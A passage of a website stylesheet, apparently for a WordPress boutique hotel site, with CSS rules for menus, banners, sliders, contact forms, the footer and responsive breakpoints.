    padding-left: 25px;
}
ul.product_list_widget li+li {
    border-top: 0px solid #ececec;
	    margin-left: 0;
}
ul.product_list_widget li {
	   font-size: 13px;
   font-weight: 600;

    margin-bottom: 10px;
	 -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
	    display: flex;
}
.sub-wine .icon-box {
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
}

.sub-wine .icon-box {
	 font-size: 13px;
	color:#151515;
	margin-bottom:25px;
}
.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {
    left: -15px;
    right: inherit;
}
.sub-menu .row .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.sub-menu .sub-boutique .name-bold{
	 font-size: 13px;
	    font-weight: 600;
    color: #151515;
}
.sub-menu .sub-boutique p{
	 font-size: 13px;
	color: #151515;
}
.sub-menu .sub-boutique p i {
    font-size: 10px;
    margin-right: 5px;
}
.sub-menu .row{
	    padding-top: 30px;
	      margin-left: auto!important;
    margin-right: auto!important;
}
.page-box .box-text p{
	  font-size: 13px;
	    font-weight: 600;
    text-transform: uppercase;
    color: #151515;
}
.nav-dropdown {  
    color: #151515;
}
.nav-spacing-xlarge>li {
    margin: 0 20px;
}
.menu-sub .widget_nav_menu li {
    display: inline-block;
    margin: 5px 20px;
    font-size: 14px;
}
.menu-sub .widget_nav_menu li.current-menu-item a{
  font-weight: 600;

}
.menu-sub .widget_nav_menu li:last-child {
    margin-right: 0;
}
.blue-meet .img {
    -webkit-box-shadow: 0px 13px 40px -12px rgb(0 0 0 / 50%);
    box-shadow: 0px 13px 40px -12px rgb(0 0 0 / 50%);
}
.about-bg .img{
	   -webkit-box-shadow: 0px 13px 40px -7px rgb(0 0 0 / 50%);
    box-shadow: 0px 13px 40px -7px rgb(0 0 0 / 50%);
}
.menu-page .menu-item {
    display: inline-block;
    margin: 0 20px!important;
}
.menu-page .menu-item a{
	    font-size: 18px;
	 font-weight: 600;
}
.menu-page .ux-menu {
    display: inline-block;
}
.menu-page .nav > li > a {
    color: #CDCDCD;
}
.menu-page .nav{
	    margin-bottom: 30px;
}
.menu-page .nav>li>a:hover,.menu-page .nav>li.active>a{
    color: #C6B073;
	 font-weight: 600;
}
.menu-page .nav>li {  
    margin: 0 40px;
}
.menu-page .box-vertical p.post-title {
    font-size: 15px;
    font-weight: 600;
    width: 70%;
    float: left;
    line-height: 1.2;
    text-transform: inherit;
}
.menu-page .box-vertical p.price {
    font-size: 15px;
    font-weight: 600;
    width: 30%;
    float: left;
    color: #C6B073;
    line-height: 1.2;
    text-transform: inherit;
    text-align: right;
}
.menu-page .box-vertical p.from_the_blog_excerpt {
	    font-size: 15px;
    width: 100%;
    float: left;
    border-top: 1px dashed #CDCDCD;
    padding-top: 15px;
    margin-top: 10px;
}
.box-blog-post .is-divider{
	display:none;
}
.tour-bottom{
padding-top:140px!important;	
}
.tour-bottom .button.is-underline:before { 
    background-color: #d8c89c;
}
.tour-dinning .bg-loaded {
   left: 0;
    opacity: 1;
    background: #F5F3ED;
    width: 55%;
	    border-radius: 0 5px 5px 0;
}
.tour-dinning .img{
	    margin-bottom: -130px;
}

.tour-meet .gallery-col .box {
    -webkit-box-shadow: 0px 13px 40px -12px rgb(0 0 0 / 50%);
    box-shadow: 0px 13px 40px -12px rgb(0 0 0 / 50%);
}
.tour-meet {
	    margin-top: -110px;
}
.tour-meet .icon-box {
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
}
.tour-meet .icon-box-right .icon-box-img+.icon-box-text {
    padding-right: 35px;
}
.tour-meet .gallery-col {
	padding-bottom:0;
}
.tour-left .img-ap {
    position: absolute;
    top: 50%;
    left: 0;
    right: inherit;
    transform: translate(0%,-50%);
}
.home-room .banner .text-box h3 {
    font-size: 24px;
}
#footer .widget_nav_menu li {
    margin-bottom: 10px;
}
.widget_nav_menu {
    font-size: 14px;
	    padding: 8px 0;
}
#footer .widget_nav_menu{
	    margin-left: 0;
}
.footer-about .widget_nav_menu li{
	    display: inline-block;
    margin-right: 5px;
}
.footer-about .widget_nav_menu a {
    font-size: 0px;
    width: 32px;
}

.footer-about .widget_nav_menu a img {
    height: 22px;
}
.hai-cot.contact-top h2 {
    margin-bottom: 15px;
}
.text-contact{
    display: grid;
    margin-bottom: 20px;
}
.nav-dropdown {
    top: 50px;
}
.contact-center ul.address {
	 margin-top: 10px;
    display: grid;
    margin-bottom: 25px;
}
.h2, h2 {
    font-size: 36px;
  margin-bottom:30px;
}
.contact-center li{
	width: 100%;
	    display: inline-flex;
    float: left;
    clear: left;
}
.contact-center li i{
	 color: #d8c89c;
    font-size: 12px;
    margin-right: 10px;
    padding-top: 7px;
}
.h3, h3{
	font-size: 26px;
}
.contact-center h4{
	    font-size: 16px;
    padding: 0;
    margin-bottom: 10px;
	
}
.contact-center p i {
    color: #d8c89c;
    font-size: 12px;
    margin-right: 10px;
    padding-top: 7px;
}
.contact-center p{
	width: 100%;
	    display: inline-flex;
    float: left;
    clear: left;
}
.nav.nav-vertical li {  
    margin: 0 0 35px 0;
    display: block;
}
.tabbed-content .nav-vertical {
    padding-top: 0;
    width: 50%;
    padding-right: 50px;
}
.tabbed-content .nav-vertical+.tab-panels {
    border-left: 0px solid #ddd;
    padding: 0;
}
.tabbed-content .nav.nav-vertical li a{
	    text-transform: inherit;
    font-size: 16px;
    padding: 0;
    margin-bottom: 10px;
	    color: #151515;
}
.tabbed-content .nav-vertical>li+li {
    border-top: 0px solid #ececec;
}
.wpcf7 .col {
    padding: 0 7px 0px;
}
.contact-top .wpcf7-submit {
 text-transform: inherit;
    background: transparent!important;
    margin: 10px auto;
    display: block;
    border-color: #d8c89c!important;
    padding: 15px 30px!important;
}
.contact-top  .wpcf7 input, .contact-top .wpcf7 select, .contact-top .wpcf7 textarea {
       padding: 15px 20px;
    background: #F5F3ED;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: none;
    line-height: 14px;
    font-size: 14px;
    color: #151515;

    height: 50px;
}
.contact-top .icon-box {
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
}

.header-wrapper.stuck .header-inner .flex-right {
    border-top: 0px solid #f1f1f1;
    margin-top: inherit;
    padding-top: inherit;
}

.nav-dropdown-default .nav-column li:hover a, .nav-dropdown.nav-dropdown-default li:hover a {	   
  font-weight: 600;
}
.nav-dropdown-has-arrow li.has-dropdown:after{
		display:none;
}
.absolute-footer{
	display:none;
}
.boutique-center .large-5:before {
    content: "";
    position: absolute;
    border: 1px solid #D8C89C;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    height: auto;
    width: calc(45% - 20px);
}
.home-room .img-ap {
    position: absolute;
    top: -220px;
    right: 0;
    transform: inherit;
}
.home-tes .banner .img-tes {
	position:absolute;
	right:30px;
	top:30px;
}
.testimonial-text.is-italic {
    font-style: inherit !important;
}
.home-tes .flickity-slider .banner {
	   left: 13%!important;
    width: 46%!important;
    border-radius: 5px;
    border: 8px solid #fff;
}

.home-tes .banner .text-box{
     right: -390px;
}
.home-space .img-ap{
    right: 0;
transform: translate(0%,-10%);
}
.home-room-slide{
	    margin-bottom: -430px;
}
.home-room{
	z-index: 9;
}

.home-room .banner .text-box{
     left: -370px;
}
.home-room .flickity-slider .banner {
	      left: 43%!important;
    width: 46%!important;
    border-radius: 5px;
    border: 8px solid #fff;
}
.home-room .banner .text-box h3 {

    font-size: 18px;
}
.home-room .banner .text-box h3 b{
	    font-size: 14px;
}
.home-room h2{
	color:#D8C89C;
}
.home-room .button.is-underline:before {   
    background-color: #D8C89C;  
}
.banner p{
	 font-size: 15px;
}
body {
    font-size: 15px;
}
.button.is-small {
	font-size: 14px;
}
.home-bottom .banner:hover .fill.banner-link{
	    border: 1px solid #D8C89C;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    height: auto;
}
.home-bottom h3 {
    font-size: 20px;
    font-weight: 600;
}
.home-bottom .banner:hover p{
	display:block;
}
.home-bottom .banner p {
	display:none;
    font-size: 15px;
    opacity: 0.7; 
}
	.home-bottom .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.home-hotel-slide .slider-nav-outside .flickity-prev-next-button.previous {
    left: -80px;
}
.home-hotel-slide .slider-nav-outside .flickity-prev-next-button.next {
    left: calc(100% + 48px);
}
.home-top .home-top-left .img{
	    margin-bottom: -80px;
}


.home-top .button.is-underline:before {
    background-color: #d8c89c;
}
.about-service .about-img{
	    margin-top: -110px;
}
.about-center .slider-style-focus {
    padding: 0;
}
.about-center p a{
	font-size: 16px;
    font-weight: 600;
    display: inline-block;
    border-bottom: 1px solid #d8c89c;
}
.about-center .flickity-slider .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.bg-sec.about-top .bg-loaded {
    position: absolute;
    right: 0;
    left: inherit;
    opacity: 1;
    background: #f5f3ed;
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
    bottom: 0;
    width: 70%;
}
.about-top h2:after {
    content: '';
    display: inherit;
    margin-top: -10px;
    margin-left: 10px;
    width: 50px;
    height: 2px;
    background: #d8c89c;
}
.about-top h2 {
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
}

.down-bro span b{
	    border-bottom: 2px solid #d8c89c;
}
.down-bro img{
	    width: 20px;
	margin-left:5px;
}
.product-small:hover .product-small ul li {
    font-size: 13px;
}
.product-small .product-small ul {
    font-size: 13px;
	height:62px;
}
.widget {
    margin-bottom: 40px;
}
.nav-pagination>li>span, .nav-pagination>li>a {
    border: 2px solid transparent;
}
.nav-pagination>li>.current, .nav-pagination>li>span:hover, .nav-pagination>li>a:hover {
      color: #151515;
}
.product-small ul {
    list-style: none;
}
.product-small ul li {
    margin-bottom: 0px;
	margin-left: 0;	
	font-size: 0px;
    font-weight: 600;
}
.shop-page-title{
	 display: none;
}
.box-excerpt{
font-size: 13px;
    font-weight: 600;
}
.category.op-7 {
    font-size: 12px;
    opacity: 1;
    text-transform: inherit;
    margin-top: 8px;
    margin-bottom: 7px;
}
.product-small .box-text.text-center {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 20px;
    padding-bottom: 15px;
}
.product-small:hover .box-text.text-center {    
    background: #F5F3ED;   
}
.widget .product-title{
		font-size: 14px;
}

.box-text p.name{
	font-size: 16px;
 font-weight: 600;
}
ul.menu>li, .widget>ul>li {
   
    font-size: 15px;
}
ul.menu>li+li, .widget>ul>li+li {
    border-top: 0px solid #ececec;
}
.cat-item-15{
	display:none!important;
}
span.widget-title {
    font-size: 18px;
	color: #151515;
    font-weight: 600;
    text-transform: inherit;
    margin-bottom: 15px;
    display: block;
}
.widget .is-divider {
display:none;
}
.wine-bottom h4{
	color:#d8c89c;
}
.wine-center .img-ap {
    position: absolute;
    top: 35%;
    right: inherit;
    left: 0;
    transform: inherit;
}
	
.bg-sec.wine-top.wine-top-two .bg-loaded {
    position: absolute;
    right:0;
    left: inherit;
    opacity: 1;
    background: #f5f3ed;
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
    bottom: 0;
    width: 57%;
}

.bg-sec.wine-top .bg-loaded {
    position: absolute;
    right: inherit;
    left: 0;
    opacity: 1;
    background: #f5f3ed;
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
    bottom: 0;
    width: 57%;
}
.wine-center .button.is-outline.is-small {
    border: 1px solid #151515;
}
.wine-top .button.is-outline.is-small {
    border: 1px solid #151515;
}
.wine-top {
    background-image: url(/wp-content/uploads/2021/01/ap96.png);
    background-position: 100% 0%;
    background-size: 70% !important;
    background-repeat: no-repeat !important;
}
.blue-meet .button.is-outline.is-small {
    border: 1px solid #151515;
}
.blue-meet .row{
	    position: relative;
}
.blue-meet-right .meet-cot1{
      max-width: inherit;
    -ms-flex-preferred-size: inherit;
    flex-basis: inherit;
    z-index: 99;
    position: absolute;
    width: 52%;
    right: 0%;
}
.blue-meet-right .meet-cot2{
    max-width: 55%;
    -ms-flex-preferred-size:55%;
    flex-basis:55%;
}
	.blue-meet-left .meet-cot1{
    max-width: inherit;
    -ms-flex-preferred-size: inherit;
    flex-basis: inherit;
    z-index: 99;
    position: absolute;
    width: 52%;
		left:0;
}
	.blue-meet-left .meet-cot2{
		margin-left: 45%;
    max-width: 55%;
    -ms-flex-preferred-size:55%;
    flex-basis:55%;
}
.menu-page .icon-box h5{
     font-size: 16px;
    font-weight: 600;
    width: 70%;
    float: left;
	  line-height: 1.2;
    text-transform: inherit;
}
.menu-page .icon-box h6{
     font-size: 16px;
    font-weight: 600;
     width: 30%;
    float: left;
    color: #C6B073;
	 line-height: 1.2;
    text-transform: inherit;
	    text-align: right;
}
.menu-page .icon-box p{
	  width: 100%;
    float: left;
    border-top: 1px dashed #CDCDCD;
    padding-top: 13px;
    margin-top: 5px;
}
.fot-location.blue-menu h2:before{
	display:none;
}
 .fot-location.blue-menu h2:after{
		display:none;

}
.res-bottom.blue-high .img-ap{
	    position: absolute;
    top: -50px;
    right: 0;
    transform: inherit;
	 left: inherit;
}

.blue-img{
	    margin-top: -180px;
}
.blue-img  .large-7 {
    max-width: 55%;
    -ms-flex-preferred-size: 55%;
    flex-basis: 55%;
}
	.blue-img  .large-5 {
    max-width: 45%;
    -ms-flex-preferred-size: 45%;
    flex-basis: 45%;
}

.blue-about  .row{
	    padding-left:80px;
}
.res-blue .row{
	    padding: 0 80px;
}
.total .large-2 {
    max-width: 14%;
    -ms-flex-preferred-size: 14%;
    flex-basis: 14%;
}
.total .large-10 {
    max-width: 86%;
    -ms-flex-preferred-size:86%;
    flex-basis: 86%;
}
.res-center h4{
	font-size: 36px;
    font-weight: 100;
    color: #d8c89c;
    margin-bottom: 10px;
    line-height: 1;
}
.fot-location.res-bottom .button.is-outline.is-small {
    border: 1px solid #d8c89c;
}
.res-top .button.is-underline:before {
    background-color: #d8c89c;
}
.res-bottom .img-ap{
    position: absolute;
	    z-index: -1;
top: 60%;
    left: 0;
    transform: translate(0%,-60%);
}
.res-top .gallery-col .box{
	-webkit-box-shadow: 0px 13px 40px -7px rgba(0,0,0,0.5); 
box-shadow: 0px 13px 40px -7px rgba(0,0,0,0.5);
}
.res-center .img {
	-webkit-box-shadow: 0px 13px 40px -7px rgba(0,0,0,0.5); 
box-shadow: 0px 13px 40px -7px rgba(0,0,0,0.5);
	    margin-bottom: -180px;
}
.res-center .button.is-outline.is-small {
    border: 1px solid #fff;
}
.res-center h2:after {
    content: '';
    display: inherit;
    margin-top: -10px;
    margin-left: 10px;
    width: 50px;
    height: 2px;
    background: #d8c89c;
}
.res-center h2 {
    color: #d8c89c;
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
}
.sub-res .text-box .text {
	    border-left: 10px solid #d8c89c;
}
.sub-res .text-box{
	width: auto!important;
}
.sub-res .img-ap{
    position: absolute;
	    z-index: -1;
	    top: inherit;
      bottom: 0px;
    right: 0;
    transform: inherit;
}
.din-team .img-ap{
    position: absolute;
	top: -30px;
    right: 0;
    transform: inherit;
}
.fot-location.din-team .button.is-outline.is-small {
    border: 1px solid #d8c89c;
}
.din-team{
	margin-top: -25px;
}
.din-spe .slider-nav-outside .flickity-prev-next-button.previous {
    left: -80px;
}
.din-spe .slider-nav-outside .flickity-prev-next-button.next {
    left: calc(100% + 48px);
}
.din-spe .slider-nav-circle .flickity-prev-next-button svg,.din-spe .slider-nav-circle .flickity-prev-next-button .arrow {
    background-color: #fff;
    border-color: #fff;
    fill: #151515 !important;
}
.fot-location.meet .button.is-outline.is-small {
    border: 1px solid #d8c89c;
}
	
.fot-location.meet-contact h2{
	color:#d8c89c;
}
.fot-location.meet-contact .button.is-outline.is-small {
    border: 1px solid #fff;
}
.meet .img .img-inner{
	    border-radius: 5px;
}
.meet-bottom .large-4{
	padding-bottom:50px;
}
.meet-bottom .icon-box h4{
	    height: 57px;
    overflow: hidden;
}
.des-bottom .button.is-underline:before {  
    background-color: #d8c89c;   
}
.des-bottom .icon-box-left .icon-box-img+.icon-box-text {
    padding-left: 30px;
}
.des-bottom .icon-box{
	-ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
}

.des-bottom{
	    padding-top: 150px!important;
}
.des-bouti-center .banner .lg-x0{
	    bottom: -100px;
}
.des-bouti-center .flickity-viewport {
      height: 600px!important;
}
.des-bouti-center .button.is-outline.is-small {
    border: 1px solid #151515;
}
.banner h2 {
    font-size: 36px;
    letter-spacing: 0;
}
.flickity-prev-next-button svg {
  
    padding: 30%;
}
#footer .form-flat{
	   border-bottom: 1px solid #151515;
	margin-bottom:15px;
}
#footer .form-flat .wpcf7-text::placeholder {
  color: #CDCDCD;
}
#footer .ml-half {
    margin-left: 0;
}
#footer .form-flat .flex-row .flex-col, #footer .flex-row.form-flat .flex-col {
    padding-right: 0;
}
.wpcf7 .wpcf7-response-output {
    text-transform: uppercase;
}
#footer .form-flat input:not([type="submit"]), #footer .form-flat textarea, #footer .form-flat select {
    border-radius: 3px 0 0 3px;
    font-size: 13px;
    height: 40px;
    background-color: transparent!important;
    box-shadow: none;
    border-color: transparent;
    background-position: 99% 50%;
    color: #000!important;
	    padding: 0;
}
#footer .wpcf7-submit {
	    box-shadow: none!important;
    height: 40px;
    font-size: 13px;
    border-radius: 0;
    background-color: transparent!important;
    border-color: transparent!important;
    border-radius: 0;
    border: 0;
    color: #d8c89c;
    text-transform: inherit;
    margin-right: 0;
    padding: 0;
}

#footer span.widget-title {
    display: block;
    margin-bottom: 30px;
}
#footer .button {
   font-weight: 600; 
}

.address-field{
	width:100%!important;
}
ul.address {
    list-style: none;
    margin-left: 0px;
}
ul.address li {
    margin-left: 0;
}
.address i {
	margin-right:7px;
    padding-right: 5px;
}

.button{
	
	border-radius: 3px;
}
.fot-location h2:after {
    content: '';
    display: inherit;
    margin-top: -10px;
    margin-left: 10px;
    width: 50px;
    height: 2px;
    background: #d8c89c;
}
.fot-location h2:before {
    content: '';
    display: inherit;
    margin-top: -10px;
    margin-right: 10px;
    width: 50px;
    height: 2px;
    background: #d8c89c;
}
.fot-location h2{
	    margin-bottom: 20px;
    display: inline-block;
    position: relative;
}
.fot-location .button.is-outline.is-small {
    border: 1px solid #151515;
}
.bes-boutique{
	background-image: url(/wp-content/uploads/2021/01/ap18.png);
	    background-position: 0 100%;
	    background-size: 100% !important;
    background-repeat: no-repeat !important;
}
.bg-sec.bes-boutique .bg-loaded {
    position: absolute;
    right: 0;
    left: inherit;
    opacity: 1;
    background: #f5f3ed;
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
    bottom: 0;
}
.boutique-service .bg-loaded {
    position: absolute;
    right: 0;
    left: inherit;
    opacity: 0.5;
    background: #f5f3ed;
    width: 70%;
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
    bottom: 0;
}

.boutique-service{	
	    background-image: url(/wp-content/uploads/2021/01/ap7.png);
	    background-position: 0 100%;
	    background-size: 70% !important;
    background-repeat: no-repeat !important;

}
.boutique-service .row.row-collapse {
    background: #d8c89c;
    border-radius: 5px;
	    max-width: 1140px;
}
.button.is-underline:before {
	opacity: 1;
  height: 1px;
    background-color: #151515;
    left: 0%;
    width: 100%;
}
.success.is-underline, .success.is-link, .success.is-outline {
    color: #151515;
}
.boutique-center .button{
	    color: #fff;
}
.button.primary.is-small{
	color:#151515;
	 padding: 7px 30px;
    border: 1px solid #d8c89c;
}
.button.primary.is-outline.is-small{
	color:#fff;
	 
}

.button.is-outline.is-small {
	    padding: 7px 30px;
    border: 1px solid #d8c89c;
}
.slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow {
    background-color: #151515;
    border-color: #151515;
    fill: #fff !important;
	    fill: #d8c89c !important;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill:#151515!important;
}
.boutique-center .large-5 {
	position: inherit;
    max-width: 45%;
    -ms-flex-preferred-size: 45%;
    flex-basis: 45%;
}
.boutique-center .large-7 {
    max-width: 55%;
    -ms-flex-preferred-size: 55%;
    flex-basis: 55%;
}	
.boutique-service .img-ap{
	position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0%,-50%);
}
.location-boutique .img-ap{
	position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0%,-50%);
}
.img-ap{
	position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0%,-50%);
	z-index:-1;
}

.bg-sec .bg-loaded {
    right: 0;
    left: inherit;
    opacity: 1;
    background: #F5F3ED;
    width: 70%;
}
pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 10px;
}
.hai-cot  h2{
    font-size: 36px;
	    margin-bottom: 30px;
}
.sub-header.sub-boutique h1{
    font-size: 36px;
	line-height: 1;
	letter-spacing: 0px;
}
.sub-header h1{
    font-size: 34px;
	letter-spacing: 7px;
	line-height: 1;
}
.sub-header h4 {
    font-size: 20px;	
}
 p.letter{
	    letter-spacing: 7px;
    font-size: 13px;
}
 p.letter strong {
    font-weight: 700;
}
.banner .lg-x0 {
    left: 15px;
}
.header-inner .flex-right{
	    border-top: 1px solid #f1f1f1;
    margin-top: 15px;
    padding-top: 10px;
}
.nav-small.nav>li.html {
     text-align: right;
    bottom: -5px;
    margin: 0 15px;
	 font-size: 13px;
}
.nav-small.nav>li.html .uppercase {
    text-transform: inherit;
}

.header-main .nav > li > a {
    font-size: 14px;
}
.header-inner{
	    margin-top: -30px;
}
.nav > li > a {
    font-weight: 600;
	
}
.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
    font-weight: 600;
}
.banner h2, .banner h3, .banner h1 {  
    font-weight: 600;
}

b, strong {
    font-weight: 600;
}


@media(min-width:1600px){

.row.row-small {
    max-width: 1292.5px;
}
.row.row-collapse {
    max-width: 1270px;
}
.row.row-large {
    max-width: 1330px;
}
.full-width .ubermenu-nav, .container, .row{
    max-width: 1300px;
}
}
@media(min-width:1920px){
	.boutique-center .flickity-viewport{
		height: 700px!important;
	}
	.boutique-center .banner{
		    padding-top: 700px!important;
	}
.row.row-small {
    max-width: 1392.5px;
}
.row.row-collapse {
    max-width: 1370px;
}
.row.row-large {
    max-width: 1430px;
}
.full-width .ubermenu-nav, .container, .row{
    max-width: 1400px;
	padding-left: 30px !important;
    padding-right: 30px !important;
}
}


@media(max-width:1920px){
 

}

@media(max-width:1600px){
	.home-tes .banner .text-box {
    right: -370px;
}

	.home-room .flickity-prev-next-button.next {
    right: inherit;
    left: 24%;
}
	.nav.nav-vertical li {  
    margin: 0 0 25px 0;
}
	.about-center .banner {
		    padding-top:450px!important;
	}
	.home-bottom .banner {
		    padding-top:450px!important;
	}
	.din-team .img-ap {
    top: -25px;
	}
	.home-room .img-ap {
    top: -185px;
	}
.home-space .img-ap {
    transform: translate(0%,-7%);
}
}
@media (max-width: 1440px){
	.acc-top h2{
	    font-size: 22px;
}
	.home-tes-slide .large-8 {
    max-width: 80%;
    -ms-flex-preferred-size: 80%;
    flex-basis: 80%;
}
	.home-tes-slide .large-2 {
    max-width: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
	.home-room-slide .large-8 {
    max-width: 80%;
    -ms-flex-preferred-size: 80%;
    flex-basis: 80%;
}
	.home-room-slide .large-2 {
    max-width: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
	.h3, h3 {
    font-size: 22px;
}
	.home-tes .banner .text-box {
    right: -310px;
}
	.home-room .banner .text-box {
    left: -315px;
}
	.sub-header.sub-boutique h1{
    font-size: 32px;
}
	.banner h2 {
    font-size: 32px;
}
.res-center h4{
	font-size: 32px;
   
}
	.hai-cot h2 {
    font-size: 32px;
}
	.h2, h2 {
    font-size: 32px;
}
	.home-space .img-ap {
    transform: translate(0%,-5%);
}
	.home-tes .flickity-prev-next-button.next {
    right: inherit;
    left: 85%;
}
	.home-tes .flickity-prev-next-button.previous {
    left: inherit;
    right: 20%;
}
.about-center .banner {
		    padding-top:400px!important;
	}
	.home-bottom .banner {
		    padding-top:400px!important;
	}
	.home-room .flickity-prev-next-button.next {
    right: inherit;
    left: 20%;
}
	.home-room .flickity-prev-next-button.previous {
    left: 12%;
}
}
@media (max-width: 1367px){
	.h3, h3 {
    font-size: 20px;
}
	.box-form {   
    padding: 50px 40px 35px;
	}
	.sub-header.sub-boutique h1{
    font-size: 30px;
}
	.banner h2 {
    font-size:30px;
}
.res-center h4{
	font-size: 30px;
   
}
		.hai-cot h2 {
    font-size: 30px;
}
	.h2, h2 {
    font-size: 30px;
}
		
	.home-space .img-ap {
    transform: translate(0%,-4%);
}
	.about-center .banner {
		    padding-top:350px!important;
	}
	.home-bottom .banner {
		    padding-top:350px!important;
	}
	.din-team .img-ap {
    top: -10px;
}
	.home-room .img-ap {
    top: -170px;
}
	
}


@media (max-width: 1024px){
	.home-bottom .banner {
    padding-top: 300px!important;
}
	.home-room .img-ap {
    width: 14%!important;
}
	.home-top{
		    padding: 30px 0!important;
	}
	.din-team .row .din-team-right .col-inner {
    padding: 50px 50px 30px 50px!important;
}
	.din-spe .slider-nav-outside .flickity-prev-next-button.next {
    left: 100%;
}
	.din-spe .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
}
	.home-hotel .slider-nav-outside .flickity-prev-next-button.previous {
    left: 0%;
}
.home-hotel .slider-nav-outside .flickity-prev-next-button.next {
    left: 96%;
}
	.home-room .flickity-prev-next-button.previous {
    left: 11%;
}
	.home-room .flickity-prev-next-button.next {
    left: 20%;
}
	.home-space .img-ap {
    transform: translate(0%,6%);
}
	.home-space{
		    padding-top: 200px!important;
    padding-bottom: 200px!important;
	}
.home-room-slide {
    margin-bottom: -390px;
}
.box-form .flex-row {
    -js-display:  inherit;
    display: inherit;
	}
	.box-form .col-auto {
    -ms-flex: none;
    flex: none;
    width: 50%;
    float: left;
}
		.box-form {
    padding: 35px 40px 35px;
}

}

@media (max-width: 768px){
	.home-bottom .banner {
    padding-top: 500px!important;
}
	.home-room .img-ap{
		    width: 18%!important;
	}
	#logo img {
    max-height: 70px;
}
	.header-main {
    height: 70px;
}
	.header-inner .flex-right{
		border-top: 0px solid #f1f1f1;
	}
	.home-room .flickity-prev-next-button {
    bottom: -10%;
}
	.header-inner {
    margin-top: 0;
}
	.home-tes-slide .large-8 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.home-bottom .large-3 {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
	.home-room-slide .large-8 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.tour-meet h3 {
    font-size: 22px;
}
	.tour-dinning .img {
    margin-bottom: -200px;
}
	.tour-dinning .bg-loaded {  
    width: 60%;
	}
	.menu-sub .text-right {
    text-align: left;
}
	.din-team .img-ap {
    top: -22px;
}
	.din-team {
    margin-top: 0;
}
	.des-bottom {
    padding-top: 80px!important;
}
	.des-bouti-center .flickity-viewport {
    height: 500px!important;
}
	.blue-img {
    margin-top: -150px;
}
	.blue-about .row {
    padding-left: 0;
}
	.fot-location.res-bottom h2 {
    font-size: 21px;
	}
	.res-blue .row {
    padding: 0 40px;
}
	.shop-page-title	.breadcrumbs{
		display:none;
	}
		.shop-page-title .medium-flex-wrap .flex-col:last-child{
			display:none;
	}
	.shop-page-title {
    display: block;
}
	.wine-top {
      background-size: 100% !important;
	}
	.wine-center .img-ap {
    top: 65%;
	}
	.tabbed-content .nav-vertical {
    width: 100%;
    padding-right: 0px;
}
	.home-hotel .img-ap{
		    width: 80px!important;
	}
#footer	.medium-3 {
	    padding: 0 15px 30px;
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
	.home-room .flickity-prev-next-button.previous {
    left: 0;
}
.home-room .flickity-prev-next-button.next {
    left: 12%;
}
	.home-room .banner .text-box {
    left: -60%;
}
	.home-room .flickity-slider .banner {
    left: 35%!important;
    width: 65%!important;
}
	.home-tes .flickity-slider .banner {
    left: 0!important;
    width: 65%!important;
	}
	.home-tes .banner .text-box {
    right: -60%;
}
	.home-tes .flickity-prev-next-button.next {
    left: 95%;
}
	.home-tes .flickity-prev-next-button.previous {
    right: 12%;
}
.home-tes .flickity-prev-next-button {
    bottom: -10%;
	}
	.home-top{
		padding-top: 60px!important;
    padding-bottom: 60px!important;
	}
	.home-hotel-slide .large-5 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}

.box-form .flex-row{
	    display: inherit;
}
	#footer .form-flat {
    border-bottom: 0px solid #151515;
}
	#footer .flex-grow{
		  border-bottom: 1px solid #151515;
	}
	.about-center .flickity-slider .large-3 {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
	.about-service .about-img {
    margin-top: -80px;
}
	.sub-header h4 {
    font-size: 18px;
}
	.banner h2 {
    font-size: 28px;
}
	.hai-cot h2 {
    font-size: 28px;
}
	.h2, h2 {
    font-size: 28px;
}
	.sub-header.sub-boutique h1 {
    font-size: 28px;
}
	.sub-header h1 {
    font-size: 28px;
	}
}

@media (max-width: 767px){
	
	.blue-meet-right .meet-cot2 {
    max-width: 100%;
